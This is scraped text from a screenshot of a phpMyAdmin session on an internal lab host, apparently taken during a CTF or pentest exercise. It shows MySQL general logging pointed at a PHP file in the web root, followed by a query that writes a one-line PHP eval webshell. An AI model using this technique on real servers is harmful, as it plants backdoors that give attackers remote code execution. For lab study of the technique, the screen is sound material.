 10.10.0.101 / localhost | phpM
10.10.0.101/lxy.php
不安全
http://10.10.0.101/phpmyadmin/index.php?token=fa880cc3fbb75
8
8
1
棉花糖XSS平台
资料
规则实验室 - XRAY
内网转发工具EW的使...
逻辑漏洞插件使用说...
Titan 2.0
战队大厅 - Bugku CT...
Oxyry Python Obfus...
PyObfuscator - Secu...
《Linux就该这么学》 ...
phpMyAdmin
localhost
数据库
SQL
状态
用户
导出
导入
设置
同步
复制
变量
字符集
引擎
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
显示查询框
您的 SQL 语句已成功运行
SELECT '<?php eval($_POST["lxy"]); ?>'
[ 编辑 ] [ 创建 PHP 代码 ]
您的 SQL 语句已成功运行
SHOW VARIABLES LIKE '%general%'
[ 编辑 ] [ 创建 PHP 代码 ]
+ 选项
Variable_name Value
general_log ON
general_log_file C:/phpStudy/WWW/lxy.php
查询结果选项
打印预览
打印预览 (全文显示)
导出
显示图表
新建视图